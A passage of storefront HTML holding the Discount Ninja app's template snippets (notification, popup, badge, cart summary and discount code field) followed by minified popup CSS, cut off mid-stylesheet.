	<div data-notify="container" class="limoniapps-notification [[FLAGS]]" role="alert">
		<span class="limoniapps-offercount"></span>
		<div class="limoniapps-box">
			<div class="limoniapps-notification-buttons">
				<a class="limoniapps-close" data-notify="dismiss">
					<div class="limoniapps-close-x">×</div>
				</a>
				<div class="limoniapps-minimize">
					<div class="limoniapps-minimize-min maximized">
						<svg height="30px" width="30px" style="position: relative;" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" class="limoniapps-svg-notification-arrow" viewBox="0 0 960 560">
							<g>
								<path d="M480,344.181L268.869,131.889c-15.756-15.859-41.3-15.859-57.054,0c-15.754,15.857-15.754,41.57,0,57.431l237.632,238.937 c8.395,8.451,19.562,12.254,30.553,11.698c10.993,0.556,22.159-3.247,30.555-11.698l237.631-238.937 c15.756-15.86,15.756-41.571,0-57.431s-41.299-15.859-57.051,0L480,344.181z"></path>
							</g>
						</svg>
					</div>
					<div class="limoniapps-minimize-max minimized">
						<svg height="30px" width="30px" style="position: relative;" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" class="limoniapps-svg-notification-arrow" viewBox="0 0 960 560">
							<g class="limoniapps-svg-notification-arrow-up">
								<path d="M480,344.181L268.869,131.889c-15.756-15.859-41.3-15.859-57.054,0c-15.754,15.857-15.754,41.57,0,57.431l237.632,238.937 c8.395,8.451,19.562,12.254,30.553,11.698c10.993,0.556,22.159-3.247,30.555-11.698l237.631-238.937 c15.756-15.86,15.756-41.571,0-57.431s-41.299-15.859-57.051,0L480,344.181z"></path>
							</g>
						</svg>
					</div>
				</div>
			</div>
			<div class="limoniapps-col-image maximized">
				<div class="limoniapps-image"></div>
			</div>
			<div class="limoniapps-col-info">
				<div class="limoniapps-title maximized">
					<span class="text-wrapper">[[HEADER]]</span>
				</div>
				<div class="limoniapps-title minimized">
					<span class="text-wrapper">[[MINIMIZED]]</span>
				</div>
				<div class="limoniapps-message limoniapps-message-body maximized">
					<span class="text-wrapper">[[BODY]]</span>
				</div>
				<div class="limoniapps-message limoniapps-message-footer maximized">
					<span class="text-wrapper">[[FOOTER]]</span>
				</div>
				<div class="limoniapps-message limoniapps-message-timerfooter maximized">
					<span class="text-wrapper">[[TIMER_FOOTER]]</span>
				</div>
				<a class="limoniapps-poweredby limoniapps-notify-poweredby limoniapps-poweredby-hidden maximized" target="_blank" rel="noopener noreferrer" href="https://discountninja.io">Powered By Discount Ninja</a>
			</div>
		</div>
	</div>
</script>
<script type="text/template" id="limoniapps-discountninja-notification-item-template">
	<div class="limoniapps-body-item" data-offer-token="[[TOKEN]]">
		<div class="limoniapps-col-info">
			<div class="limoniapps-image"></div>
		</div>
		<span class="text-wrapper">[[TEXT]]</span>
	</div>
</script><!-- END app snippet --><!-- BEGIN app snippet: limoniapps-discountninja-popup --><script type="text/template" id="limoniapps-discountninja-popup-template">
	<div data-token="[[TOKEN]]" class="limoniapps-popup limoniapps-size-[[SIZE]] limoniapps-overlay-[[BACKGROUNDOVERLAY]] limoniapps-shape-[[SHAPE]] limoniapps-align-[[CONTENTALIGNMENTHORIZONTAL]] limoniapps-action-[[BUTTONPLACEMENT]] limoniapps-content-[[CONTENTALIGNMENTVERTICAL]]">
		<div class="limoniapps-popup-vertical-alignment-helper">
			<div class="limoniapps-popup-vertical-align-center">
				<div class="limoniapps-content">
					<div class="limoniapps-content-inner">
						<a class="limoniapps-close" data-notify="dismiss">
							<div class="limoniapps-close-x">×</div>
						</a>
						<div class="limoniapps-body">
							<a class="limoniapps-poweredby limoniapps-popup-poweredby limoniapps-poweredby-hidden" target="_blank" rel="noopener noreferrer" href="https://discountninja.io">Powered By Discount Ninja</a>
							<div class="limoniapps-box">
								<div class="limoniapps-message-header-row">
									<div class="limoniapps-message-header">[[HEADER]]</div>
								</div>
								<div class="limoniapps-message-body-row">
									<div class="limoniapps-message-body">[[BODY]]</div>
								</div>
								<div class="limoniapps-message-footer-row">
									<div class="limoniapps-message-footer">[[FOOTER]]</div>
								</div>
							</div>
							<div class="limoniapps-footer-inner">
								<div class="limoniapps-action">
									<button type="button" class="limoniapps-action-btn limoniapps-action-btn-1 limoniapps-action-btn-[[ACTIONBUTTON1STYLE]] [[ACTIONBUTTON1SIZE]]" data-action="apply">
										<div class="limoniapps-action-btn-label">[[ACTIONBUTTON1LABEL]]</div>
									</button>
									<button type="button" class="limoniapps-action-btn limoniapps-action-btn-2 limoniapps-action-btn-[[ACTIONBUTTON2STYLE]] [[ACTIONBUTTON2SIZE]]" data-action="learnmore">
										<div class="limoniapps-action-btn-label">[[ACTIONBUTTON2LABEL]]</div>
									</button>
								</div>
								<a class="limoniapps-lnk-dismiss">[[NOTHANKSBUTTONLABEL]]</a>
							</div>
						</div>
					</div>
					<div class="limoniapps-footer-outer">
						<div class="limoniapps-action">
							<button type="button" class="limoniapps-action-btn limoniapps-action-btn-1 limoniapps-action-btn-[[ACTIONBUTTON1STYLE]] [[ACTIONBUTTON1SIZE]]" data-action="apply">
								<div class="limoniapps-action-btn-label">[[ACTIONBUTTON1LABEL]]</div>
							</button>
							<button type="button" class="limoniapps-action-btn limoniapps-action-btn-2 limoniapps-action-btn-[[ACTIONBUTTON2STYLE]] [[ACTIONBUTTON2SIZE]]" data-action="learnmore">
								<div class="limoniapps-action-btn-label">[[ACTIONBUTTON2LABEL]]</div>
							</button>
						</div>
						<a class="limoniapps-lnk-dismiss">[[NOTHANKSBUTTONLABEL]]</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</script><!-- END app snippet --><!-- BEGIN app snippet: limoniapps-discountninja-badge --><script type="text/template" id="limoniapps-discountninja-badge-template">
	<div class="limoniapps-discountninja-badge [[DASH]] [[SIZE]] [[POSITION]]" dir="ltr" data-style="[[STYLE]]" data-token="[[TOKEN]]">
		<div class="limoniapps-discountninja-badge-inner">
			<div class="limoniapps-discountninja-badge-inner-border">[[TEXT]]</div>
		</div>
	</div>
</script><!-- END app snippet --><!-- BEGIN app snippet: limoniapps-discountninja-promotionsummary --><script type="text/template" id="limoniapps-promotionsummary-template">
	<div class="limoniapps-discountninja-subtotalcomment-summary-table" data-token="ALL-TOKENS">
		<div class="limoniapps-discountninja-subtotalcomment-summary-header" style="[[SHOWHEADER]]">[[HEADER]]</div>
		<div class="limoniapps-discountninja-subtotalcomment-summary-body" style="[[SHOWBODY]]">[[BODY]]</div>
		<div class="limoniapps-discountninja-subtotalcomment-summary-promotioncodefield" style="[[SHOWPROMOTIONCODEFIELD]]"></div>
		<div class="limoniapps-discountninja-subtotalcomment-summary-footer" style="[[SHOWFOOTER]]">
			<div style="[[SHOWLEGACYFOOTER]]">
				[[FOOTER]]
			</div>
			<div class="limoniapps-discountninja-cartsummary-table" style="[[SHOWNEWFOOTER]]">
				<div class="limoniapps-discountninja-cartsummary-row limoniapps-discountninja-cartsummary-row-subtotal" style="[[SHOWSUBTOTAL]]">
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-label limoniapps-discountninja-cartsummary-cell-subtotal-label">[[SUBTOTAL_LABEL]]</div>
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-amount limoniapps-discountninja-cartsummary-cell-subtotal-amount">[[SUBTOTAL]]</div>
				</div>
				<div class="limoniapps-discountninja-cartsummary-row limoniapps-discountninja-cartsummary-row-discount" style="[[SHOWTOTALDISCOUNT]]">
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-label limoniapps-discountninja-cartsummary-cell-discount-label">[[TOTALDISCOUNT_LABEL]]</div>
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-amount limoniapps-discountninja-cartsummary-cell-discount-amount">[[TOTALDISCOUNT]]</div>
				</div>
				<div class="limoniapps-discountninja-cartsummary-row limoniapps-discountninja-cartsummary-row-total" style="[[SHOWTOTAL]]">
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-label limoniapps-discountninja-cartsummary-cell-total-label">[[TOTAL_LABEL]]</div>
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-amount limoniapps-discountninja-cartsummary-cell-total-amount">[[TOTAL]]</div>
				</div>
				<div class="limoniapps-discountninja-cartsummary-row limoniapps-discountninja-cartsummary-row-discountedtotal" style="[[SHOWDISCOUNTEDTOTAL]]">
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-label limoniapps-discountninja-cartsummary-cell-discountedtotal-label">[[DISCOUNTED_TOTAL_LABEL]]</div>
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-amount limoniapps-discountninja-cartsummary-cell-discountedtotal-amount">[[DISCOUNTED_TOTAL]]</div>
				</div>
			</div>
		</div>
	</div>
</script>
<script type="text/template" id="limoniapps-promotionsummary-row-template">
	<div class="limoniapps-discountninja-subtotalcomment-summary-row">[[ROW]]</div>
</script><!-- END app snippet --><!-- BEGIN app snippet: la-dn-promotioncodefield-v5 --><script type="text/template" id="limoniapps-discountninja-cartdiscountfield-template">
     <div version="1.0.26" class="limoniapps-discountninja-cartdiscountfield-wrapper limoniapps-discountninja-fontsize-base"><div style="display:none"
              onclick="javascript:if (discountNinja) discountNinja.DiscountCode.ToggleLink(this)"
              class="limoniapps-discountninja-cartdiscountfield-link"><p><span style='font-size: 11px;'>Enter discount code</span></p></div><div class="limoniapps-discountninja-cartdiscountfield-inner" style=""></div>
         <div class="limoniapps-discountninja-cartdiscountfield-inner" style=""><div style=""
                  data-limoniapps-discountninja-cartdiscountfield-showdescription="true"
                  class="limoniapps-discountninja-cartdiscountfield-description"><p><span style='font-size: 12px;'>Enter your discount code here</span></p></div><div class="limoniapps-discountninja-cartdiscountfield-inputandbutton">
                 <input type="text"
                        class="limoniapps-discountninja-cartdiscountfield-input"
                        value=""
                        autocomplete="off"                     
                        tabindex="0"
                        placeholder="Enter discount code" />
                 <button type="button"
                         tabindex="0"
                         class="limoniapps-discountninja-cartdiscountfield-apply">APPLY</button>
             </div><div class="limoniapps-discountninja-cartdiscountfield-discountcodes"></div><div style=""
                  tabindex="0"
                  data-limoniapps-discountninja-cartdiscountfield-showfooter="false"
                  class="limoniapps-discountninja-cartdiscountfield-footer"
                  onclick="javascript:if (discountNinja) discountNinja.DiscountCode.ToggleFooterInstructions(this)"
                  onmouseover="javascript:if (discountNinja) discountNinja.DiscountCode.ShowFooterInstructions(this)"
                  onmouseout="javascript:if (discountNinja) discountNinja.DiscountCode.HideFooterInstructions(this)"><p><span style='font-size: 11px;'>Where can I get discount codes?</span></p><div style="display:none" class="limoniapps-discountninja-cartdiscountfield-footer-onhover"><p><span style='font-size: 12px;'>Subscribe to our newsletter to receive discount codes from us!</span></div>
             </div>
         </div><div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-searching"><div class='limoniapps-discountninja-spinner'></div><span> Searching...</span></div>
         <div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-applied"><p><span style='color: rgb(57, 123, 33);'>✔️ </span>Discount code found, it will be applied at checkout.</p></div>
         <div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-notapplied"><p><span style='color: rgb(57, 123, 33); font-size: 1rem;'>✔️</span><span style='font-size: 10px;'>Code has been accepted, however a better deal has already been applied to your cart.</span><br></p></div>
         <div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-notapplied-reason">These discount codes cannot be stacked together. We have applied the largest discount to your cart</div>
         <div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-notfound"><p><span style='color: rgb(255, 0, 0);'>Please provide a valid discount code.</span></p></div>
         <div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-notcombinable"><p><span style='color: rgb(255, 0, 0);'>One or more of the codes added cannot be used together, try removing one</span><br></p></div>
     </div>
  </script><script type="text/template" id="limoniapps-discountninja-cartdiscountfield-discountcode-template">
    <div class="limoniapps-discountninja-cartdiscountfield-discountcode" data-discountcode="[[DISCOUNT_CODE]]">
      <span class="limoniapps-discountninja-cartdiscountfield-discountcode-code">[[DISCOUNT_CODE]]</span>
      <svg
        onclick="javascript:if (discountNinja) discountNinja.DiscountCode.RemoveTag(this)"
        class="limoniapps-discountninja-cartdiscountfield-discountcode-close"
        xmlns="http://www.w3.org/2000/svg"
        viewBox="0 0 13 13"
      >
        <path
          d="M1.5 1.5l10.05 10.05M11.5 1.5L1.45 11.55"
          stroke-width="2"
          fill="none"
          fill-rule="evenodd"
          stroke-linecap="round"
        ></path>
      </svg>
    </div>
  </script><!-- END app snippet --><!-- BEGIN app snippet: la-dn-context --><style type="text/css" id="la-dn-css-context" data-version="1.0.17">/* General style */.limoniapps-popup{padding:0;margin:0;box-sizing:border-box;position:fixed;top:0;right:0;bottom:0;left:0;z-index:99999;outline:0;height:100%;word-break:break-word;font-size:1rem}.Polaris-Preview-Mobile .limoniapps-popup{position:unset}.limoniapps-popup .limoniapps-popup-vertical-alignment-helper{display:table;height:100%;width:100%}.limoniapps-popup-vertical-align-center{display:table-cell;vertical-align:middle;height:100%}@media(max-width:501px){.limoniapps-popup-vertical-align-center{vertical-align:top}}.limoniapps-popup .limoniapps-content-inner{overflow:hidden;position:relative;margin:0 auto;display:flex;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center center;width:100%}@media(max-width:501px){.limoniapps-popup .limoniapps-content{margin-top:.625em}}.limoniapps-popup:not(.limoniapps-size-fullscreen) .limoniapps-popup-vertical-align-center{padding:0 .9375em}.limoniapps-popup .limoniapps-content{position:relative;margin:0 auto;display:flex;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center center}.limoniapps-popup .limoniapps-body{width:100%;display:block;padding:1.25em;z-index:1;text-align:center;height:calc(100% + 6px)}.limoniapps-popup:not(.limoniapps-action-hanging) .limoniapps-body{position:relative}@media(max-width:501px){.limoniapps-popup{font-size:.6rem}.limoniapps-popup .limoniapps-body{padding-left:.625em;padding-right:.625em}}@media(max-width:31.25em) and (max-height:37.55em){.limoniapps-popup{font-size:.6rem}.limoniapps-popup .limoniapps-body{max-height:28.125em}}@media(max-width:31.25em) and (max-height:43.75em) and (min-height:601px){.limoniapps-popup{font-size:.7rem}.limoniapps-popup .limoniapps-body{max-height:34.375em}}@media(max-width:31.25em) and (max-height:50em) and (min-height:43.76em){.limoniapps-popup{font-size:.8rem}.limoniapps-popup .limoniapps-body{max-height:40.625em}}.Polaris-Preview-Mobile .limoniapps-popup{font-size:.6rem}.limoniapps-popup.limoniapps-size-fullscreen .limoniapps-body{justify-content:center}.limoniapps-popup .limoniapps-close{position:absolute;padding:0;height:1.5em;width:1.5em;top:5px;right:10px;background-color:transparent;border-width:0;outline:0;display:none;z-index:2;text-align:right;font-weight:100}.limoniapps-popup .limoniapps-close .limoniapps-close-x{position:absolute;top:0;right:0;text-align:right}.limoniapps-popup.closeable .limoniapps-close{display:flex}.limoniapps-popup .limoniapps-middle-pane{display:inline-block;margin-bottom:.625em}.limoniapps-popup.limoniapps-size-small .limoniapps-middle-pane{width:100%;height:9.375em}.limoniapps-popup.limoniapps-size-medium .limoniapps-middle-pane{width:100%;height:12.5em}.limoniapps-popup.limoniapps-size-large .limoniapps-middle-pane{width:100%;height:18.75em}.limoniapps-popup.limoniapps-size-fullscreen .limoniapps-middle-pane{width:100%;height:18.75em}.limoniapps-popup.limoniapps-size-small.limoniapps-align-left .limoniapps-middle-pane,.limoniapps-popup.limoniapps-size-small.limoniapps-align-right .limoniapps-middle-pane{height:8.75em;width:100%}.limoniapps-popup.limoniapps-size-medium.limoniapps-align-left .limoniapps-middle-pane,.limoniapps-popup.limoniapps-size-medium.limoniapps-align-right .limoniapps-middle-pane{height:12.5em;width:100%}.limoniapps-popup.limoniapps-size-large.limoniapps-align-left .limoniapps-middle-pane,.limoniapps-popup.limoniapps-size-large.limoniapps-align-right .limoniapps-middle-pane{height:260px;width:100%}.limoniapps-image{display:block}.limoniapps-popup .limoniapps-image{padding-top:50%;padding-bottom:50%}.limoniapps-popup.limoniapps-align-left .limoniapps-body{padding:1.25em;text-align:left}.limoniapps-popup.limoniapps-align-right .limoniapps-body{padding:1.25em;text-align:right}@media(min-width:25em){.limoniapps-popup.limoniapps-size-small.limoniapps-align-right .limoniapps-body{margin-left:50%}.limoniapps-popup.limoniapps-size-small.limoniapps-align-left .limoniapps-body,.limoniapps-popup.limoniapps-size-small.limoniapps-align-right .limoniapps-body{width:50%}}@media(min-width:34.375em){.limoniapps-popup.limoniapps-size-medium.limoniapps-align-right .limoniapps-body{margin-left:50%}.limoniapps-popup.limoniapps-size-medium.limoniapps-align-left .limoniapps-body,.limoniapps-popup.limoniapps-size-medium.limoniapps-align-right .limoniapps-body{width:50%}}@media(min-width:37.55em){.limoniapps-popup.limoniapps-size-large.limoniapps-align-right .limoniapps-body{margin-left:50%}.limoniapps-popup.limoniapps-size-large.limoniapps-align-left .limoniapps-body,.limoniapps-popup.limoniapps-size-large.limoniapps-align-right .limoniapps-body{width:50%}.limoniapps-popup.limoniapps-size-fullscreen.limoniapps-align-right .limoniapps-body{margin-left:50%}.limoniapps-popup.limoniapps-size-fullscreen.limoniapps-align-left .limoniapps-body,.limoniapps-popup.limoniapps-size-fullscreen.limoniapps-align-right .limoniapps-body{width:50%}}.limoniapps-popup.limoniapps-size-small .limoniapps-content{max-width:21.875em}.limoniapps-popup.limoniapps-size-small.limoniapps-shape-square .limoniapps-content{min-height:21.875em}.limoniapps-popup.limoniapps-size-small.limoniapps-shape-rectangle .limoniapps-content{min-height:175px}.limoniapps-popup.limoniapps-size-medium .limoniapps-content{max-width:31.25em}.limoniapps-popup.limoniapps-size-medium.limoniapps-shape-square .limoniapps-content{min-height:31.25em}.limoniapps-popup.limoniapps-size-medium.limoniapps-shape-rectangle .limoniapps-content{min-height:15.625em}.limoniapps-popup.limoniapps-size-large .limoniapps-content{max-width:40.625em}.limoniapps-popup.limoniapps-size-large.limoniapps-shape-square .limoniapps-content{min-height:40.625em}.limoniapps-popup.limoniapps-size-large.limoniapps-shape-rectangle .limoniapps-content{min-height:20.3125em}@media(max-width:501px){.limoniapps-popup.limoniapps-size-small .limoniapps-content,.limoniapps-popup.limoniapps-size-small.limoniapps-shape-rectangle .limoniapps-content,.limoniapps-popup.limoniapps-size-small.limoniapps-shape-square .limoniapps-content,.limoniapps-popup.limoniapps-size-medium .limoniapps-content,.limoniapps-popup.limoniapps-size-medium.limoniapps-shape-square .limoniapps-content,.limoniapps-popup.limoniapps-size-medium.limoniapps-shape-rectangle .limoniapps-content{max-width:100%;max-height:60%;min-height:50%}.limoniapps-popup.limoniapps-size-large .limoniapps-content,.limoniapps-popup.limoniapps-size-large.limoniapps-shape-square .limoniapps-content,.limoniapps-popup.limoniapps-size-large.limoniapps-shape-rectangle .limoniapps-content{max-width:100%;max-height:80%;min-height:80%}}.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-small .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-small.limoniapps-shape-rectangle .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-small.limoniapps-shape-square .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-medium .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-medium.limoniapps-shape-square .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-medium.limoniapps-shape-rectangle .limoniapps-content{max-width:100%;max-height:60%;min-height:50%}.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-large .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-large.limoniapps-shape-square .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-large.limoniapps-shape-rectangle .limoniapps-content{max-width:100%;max-height:80%;min-height:80%}.limoniapps-popup.limoniapps-size-fullscreen .limoniapps-content{width:100%;height:100%}.limoniapps-popup .limoniapps-footer-inner{width:100%}.limoniapps-popup .limoniapps-footer-outer{width:100%;position:absolute;bottom:0;z-index:3}.limoniapps-popup .limoniapps-email-pane{margin:.9375em 0 1.875em 0}.limoniapps-popup.limoniapps-size-fullscreen .limoniapps-email-pane{margin:1.875em 0 1.875em 0}.limoniapps-popup .limoniapps-email-pane input{border-width:0 0 .0625em 0;border-style:solid;padding:.3125em 0;line-height:2.1875em;height:2.1875em;max-width:18.75em;outline:0;width:100%}.limoniapps-popup .limoniapps-action{white-space:nowrap;margin:0 -.3125em}.limoniapps-popup.limoniapps-action-hanging .limoniapps-action{position:absolute;display:inline-block;bottom:-1.25em;right:1.25em;margin-bottom:0}.limoniapps-action-btn{padding:1em 2.5em 1em 2.5em;outline:0;margin:0 .6em;cursor:pointer;border-style:solid}.limoniapps-action-btn.small{padding:.4em .8em .4em .8em;height:2em;line-height:1em;min-width:100px}.limoniapps-action-btn.medium{padding:.5em 1em .5em 1em;height:3em;line-height:1em;min-width:150px}.limoniapps-action-btn.large{padding:.6em 1.2em .6em 1.2em;height:4em;line-height:1em;min-width:200px}.limoniapps-action-btn:hover{opacity:.8}.limoniapps-action-btn.limoniapps-action-btn-iconleft{position:relative}.limoniapps-action-btn.limoniapps-action-btn-iconleft .limoniapps-fa-icon{background-color:#000;opacity:.2;display:inline-block;padding-right:.625em;position:absolute;left:0;top:0;height:100%;border-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.limoniapps-action-btn.small.limoniapps-action-btn-iconleft .limoniapps-fa-icon{width:1.875em}.limoniapps-action-btn.medium.limoniapps-action-btn-iconleft .limoniapps-fa-icon{width:2.5em}.limoniapps-action-btn.large.limoniapps-action-btn-iconleft .limoniapps-fa-icon{width:3.125em}.limoniapps-action-btn.limoniapps-action-btn-iconleft .limoniapps-fa-icon .fa{position:absolute}.limoniapps-action-btn.small.limoniapps-action-btn-iconleft .limoniapps-fa-icon .fa{font-size:1.6em;position:absolute;left:calc(50% - .5em);top:calc(50% - .5em)}.limoniapps-action-btn.medium.limoniapps-action-btn-iconleft .limoniapps-fa-icon .fa{font-size:1.8em;position:absolute;left:calc(50% - .5625em);top:calc(50% - .5625em)}.limoniapps-action-btn.large.limoniapps-action-btn-iconleft .limoniapps-fa-icon .fa{font-size:2em;position:absolute;left:calc(50% - .625em);top:calc(50% - .625em)}.limoniapps-action-btn.small.limoniapps-action-btn-iconleft .limoniapps-action-btn-label{padding-left:1.875em}.limoniapps-action-btn.medium.limoniapps-action-btn-iconleft .limoniapps-action-btn-label{padding-left:2.5em}.limoniapps-action-btn.large.limoniapps-action-btn-iconleft .limoniapps-action-btn-label{padding-left:3.125em}.limoniapps-popup.limoniapps-action-hanging .limoniapps-lnk-dismiss,.limoniapps-popup.limoniapps-action-hanging .limoniapps-action-link{position:absolute;display:block;bottom:-3.25em;right:1.25em}.limoniapps-popup .limoniapps-action-link{padding-bottom:.0625em;display:block;cursor:pointer}.limoniapps-popup .limoniapps-action-link span,.limoniapps-popup .limoniapps-lnk-dismiss span{color:unset;text-decoration-line:underline}.limoniapps-popup .limoniapps-box{width:100%;display:inline-block;height:100%;overflow:hidden;padding:.3125em}.limoniapps-popup.limoniapps-overlay-4 .limoniapps-content:before{background-color:rgba(0,0,0,.2);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-3 .limoniapps-content:before{background-color:rgba(0,0,0,.4);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-2 .limoniapps-content:before{background-color:rgba(0,0,0,.6);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-1 .limoniapps-content:before{background-color:rgba(0,0,0,.8);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-5 .limoniapps-content:before{background-color:rgba(255,255,255,0);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-6 .limoniapps-content:before{background-color:rgba(255,255,255,.2);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-7 .limoniapps-content:before{background-color:rgba(255,255,255,.4);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-8 .limoniapps-content:before{background-color:rgba(255,255,255,.6);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-9 .limoniapps-content:before{background-color:rgba(255,255,255,.8);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup .limoniapps-message-body-content{display:table}.limoniapps-popup .limoniapps-message-body-row-texttop{display:flex;flex-direction:row;height:100%}.limoniapps-popup .limoniapps-message-body-row-texttop-inner{display:block}.limoniapps-popup input[type="email"]{height:40px;line-height:40px;padding:5px}.limoniapps-popup input[type="email"].limoniapps-full{width:100%}.limoniapps-popup input[type="email"].limoniapps-large{width:200px}.limoniapps-popup input[type="email"].limoniapps-medium{width:150px}.limoniapps-popup input[type="email"].limoniapps-small{width:100px}.limoniapps-popup .limoniapps-message-body-row-email .limoniapps-email{width:100%}.limoniapps-popup.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-small{display:flex;flex-direction:row;height:calc(60% - 40px + 18px)}.limoniapps-popup.limoniapps-actions .limoniapps-message-body-row-texttop.limoniapps-size-small{display:flex;flex-direction:row;height:calc(60% - 40px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-small{display:flex;flex-direction:row;height:calc(60% - 80px + 18px)}.limoniapps-popup.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-small{display:flex;flex-direction:row;height:calc(60% - 80px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-small{display:flex;flex-direction:row;height:calc(60% - 120px + 18px)}.limoniapps-popup.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-medium{display:flex;flex-direction:row;height:calc(80% - 40px + 18px)}.limoniapps-popup.limoniapps-actions .limoniapps-message-body-row-texttop.limoniapps-size-medium{display:flex;flex-direction:row;height:calc(80% - 40px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-medium{display:flex;flex-direction:row;height:calc(80% - 80px + 18px)}.limoniapps-popup.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-medium{display:flex;flex-direction:row;height:calc(80% - 80px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-medium{display:flex;flex-direction:row;height:calc(80% - 120px + 18px)}.limoniapps-popup.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-large{display:flex;flex-direction:row;height:calc(100% - 40px + 18px)}.limoniapps-popup.limoniapps-actions .limoniapps-message-body-row-texttop.limoniapps-size-large{display:flex;flex-direction:row;height:calc(100% - 40px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-large{display:flex;flex-direction:row;height:calc(100% - 80px + 18px)}.limoniapps-popup.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-large{display:flex;flex-direction:row;height:calc(100% - 80px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-large{display:flex;flex-direction:row;height:calc(100% - 120px + 18px)}.limoniapps-popup .limoniapps-message-body-row-actions{display:flex;flex-direction:row;height:40px;margin-top:5px;margin-bottom:5px;justify-content:center}.limoniapps-popup.limoniapps-email .limoniapps-message-body-row-email{display:flex;flex-direction:row;height:40px;margin-top:5px;margin-bottom:5px}.limoniapps-popup.limoniapps-email .limoniapps-message-body-row-consent{display:flex;flex-direction:row;height:40px;margin-top:10px}input.limoniapps-email-consent-checkbox{display:inline;width:13px;height:13px;padding:0;margin:0;vertical-align:bottom}.limoniapps-email-consent{line-height:12px}.limoniapps-email-consent-message{display:inline;margin-left:5px}.limoniapps-email-consent-message p{display:inline}.limoniapps-email-privacypolicy{display:block}.limoniapps-popup .limoniapps-message-body-row-textbottom{display:flex;flex-direction:row;height:0%}.limoniapps-popup .limoniapps-image-top,.limoniapps-popup .limoniapps-image-bottom{background-position:center;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-repeat:no-repeat}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-small .limoniapps-image-top,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-small .limoniapps-image-bottom{height:20%}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-medium .limoniapps-image-top,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-medium .limoniapps-image-bottom{height:35%}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-large 